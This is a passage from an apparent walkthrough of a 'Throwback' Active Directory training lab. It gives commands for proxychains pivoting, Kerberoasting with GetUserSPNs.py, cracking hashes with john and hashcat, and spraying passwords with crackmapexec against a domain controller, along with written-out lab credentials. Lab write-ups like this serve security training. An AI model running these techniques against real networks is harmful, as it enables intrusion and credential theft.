
edit proxychains config file.

- There is 2-versions of proxychains v4/v5. Make sure the version you use from metasploit the same as you use from bash.
- The same port you use in socks_proxy as conf file.
Check
As we know previsouly that ThrowBack-WS01 port 445 is open. We will check it with using pivot. We can’t check other ports as we don’t know they open/closed.

Now, Our proxychains works as expected. So, Let’s detect other machines DC01 and timekeep.
8. ThrowBack-Time 10.200.154.176
8.1 SSH
credentials: Timekeeper: keeperoftime
8.2 SPN
After checking the opening ports we found that port 3306 is opened. As we know that port related to mysql. Also most of times SQLService accounts will have an SPN. So let’s check it.
proxychains GetUserSPNs.py -dc-ip 10.200.154.117 THROWBACK.LOCAL/BlaireJ:7eQgx6YzxgG3vC45t5k9

As we expected that SQLService is vulnerable. Let’s try to catch the flag. Let’s get it by using -request
proxychains GetUserSPNs.py -dc-ip 10.200.154.117 THROWBACK.LOCAL/BlaireJ:7eQgx6YzxgG3vC45t5k9 -request

If you have an error like Kerberos SessionERROR: KRB_AP_ERR_SKEW(Clock skew too great) you need to sync the time with the AD server proxychains rdate -n 10.200.154.117 or proxychains ntpd 10.200.154.117

Now, we have the hash let’s retrieve it to plain text.
john --wordlist=~/tools/rockyou.txt hashes/sql_server
8.3 MYSQL

password: mysql1337570
Let’s dump the database.
1
2
3

1. show databases;
2. use domain_users;
3. show tables;
1
2
3

1. show databases;
2. use timekeepusers;
3. show tables;
9. ThrowBack-DC01 10.200.154.117
Now, we have a list of users and passwords. Let’s try to use all of them.
- Add them to valid credentials that we have before.
- Brute force for valid credentials using cme.
proxychains crackmapexec smb 10.200.154.117 -u users.timekeeper -p pass.timekeeper
Download: users.timekeeper
Download: pass.timekeeper


9.1 ThrowBack-DC01 SSH
Now, we have a valid credentials to domain controller. Let’s connect!
9.2 ThrowBack-DC01 BackUp users.
Now, we will take a look for all text files in all users files.
dir /s /a *.txt


We found a very interested file called backup_notice.txt. We have to read it.

There’s a password to the backup user. Let’s login with those new credentials backup:TBH_Backup2348!

9.3 ThrowBack-DC01 dumping hashes.
We will go for dumping all users hashes.


1
hashcat -m 1000 mercerh /opt/rockyou.txt -r /root/.hashcat/OneRuleToRuleThemAll.rule

9.4 ThrowBack-DC01 with mercerh.

check MercerH privileges.

Now, As we got that mercerh is an admin in the domain controller. So, we have nothing to do in this forest. Let’s look for another forest.
I will use C2 module. You can use powerview/ActiveDirectory modules.





Let’s remark our notes.
- Another domain
corporate.local 10.200.154.118forCORP-DC01.corporate.local10.200.154.243forCORP-ADT01.corporate.local
10. Pivot using ThrowBack-DC01 session
Now, we have a trusted forest corporate.local with the trusted user MercerH. We can’t use our current pivot session ThrowBack-Prod as corporate.local trust ThrowBack-DC01. We have to use ThrowBack-DC01 as a new pivot session.

1
2
3
1. we have 2-sessions session2 from ThrowBack-prod and session3 from ThrowBack-DC01.
2. Delete the old routing session.
3. Add the new routing session.
11. Corporate-DC01 10.200.154.118
11.2 Corporate-DC01 with mercerh
Let’s connect to the new forest with the credentials we have. Now, you have to change the route to corporate-dc01 session.

12 Corporate-ADT01 10.200.154.243
12.1 Corporate-ADT01 with DaviesJ
We logged in, but we aren’t the admin. let’s take a look.

There’s a interested file called server_update.txt. Let’s check it.
